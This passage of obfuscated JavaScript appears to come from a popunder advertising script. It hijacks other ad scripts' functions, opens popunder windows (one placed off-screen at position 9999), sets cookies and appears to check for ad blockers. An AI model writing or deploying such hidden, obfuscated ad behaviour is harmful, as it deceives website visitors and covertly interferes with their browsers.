_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var 